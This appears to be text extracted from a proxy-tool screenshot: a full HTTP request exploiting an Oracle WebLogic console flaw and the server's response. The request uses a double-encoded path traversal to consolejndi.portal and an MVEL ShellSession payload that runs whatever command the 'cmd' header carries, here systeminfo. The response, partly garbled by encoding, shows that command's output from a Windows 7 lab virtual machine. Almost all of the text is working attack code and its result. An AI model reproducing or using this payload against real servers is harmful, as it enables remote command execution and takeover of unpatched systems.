 Request
Raw
Params
Headers
Hex
GET
/console/css/%25%32%65%25%32%65%25%32%66consolejndi.portal?test_handle=com.tangosol.coherence.mvel
2.sh.ShellSession('weblogic.work.ExecuteThread currentThread =
(weblogic.work.ExecuteThread)Thread.currentThread(); weblogic.work.WorkAdapter adapter =
currentThread.getCurrentWork(); java.lang.reflect.Field field =
adapter.getClass().getDeclaredField("connectionHandler");field.setAccessible(true);Object obj =
field.get(adapter);weblogic.servlet.internal.ServletRequestImpl req =
(weblogic.servlet.internal.ServletRequestImpl)obj.getClass().getMethod("getServletRequest").invoke(obj); String cmd
= req.getHeader("cmd");String[] cmds = System.getProperty("os.name").toLowerCase().contains("window") ? new
String[]{"cmd.exe", "/c", cmd} : new String[]{"/bin/sh", "-c", cmd};if(cmd != null ){ String result = new
java.util.Scanner(new java.lang.ProcessBuilder(cmds).start().getInputStream()).useDelimiter("\\A").next();
weblogic.servlet.internal.ServletResponseImpl res =
(weblogic.servlet.internal.ServletResponseImpl)req.getClass().getMethod("getResponse").invoke(req);res.getServletO
utputStream().writeStream(new weblogic.xml.util.StringInputStream(result));res.getServletOutputStream().flush();}
currentThread.interrupt();') HTTP/1.1
Host: 192.168.116.140:7001
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
cmd: systeminfo
Cookie:
ADMINCONSOLESESSION=tSOlNlrqWmn3G95L9cUbOsJSJgxgWQl-ORnhElzSl-yzp5hb5TAD!1412943799;
zentaosid=38b25c164f38b4f7f7bd66baf290a162
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw
Headers
Hex
Render
HTTP/1.1 200 OK
Connection: close
Date: Mon, 02 Nov 2020 09:08:41 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 1649
;:: WIN-TT4H1I0NSN0
OS □: Microsoft Windows 7 □□n□H
OS H,: 6.1.7601 Service Pack 1 Build 7601
OS 6 F: Microsoft Corporation
OS Mn: □□□\□
OS □□{□: Multiprocessor Free
茄@ □: Windows (7
茄□□:
□□ ID: 00346-339-0000007-85353
□˜□□□: 2020/3/11, 22:22:05
□□/□□□: 2020/3/11, 23:21:18
□□6 F: VMware, Inc.
□□□: VMware Virtual Platform
□□{□: x64-based PC
□□h: □ņ 1 *□□h□
[01]: Intel64 Family 6 Model 142 Stepping 9 GenuineIntel ~2496 Mhz
BIOS H,: Phoenix Technologies LTD 6.00, 2018/4/13
Windows □U: C:\Windows
□□□U: C:\Windows\system32
/□□□: \Device\HarddiskVolume1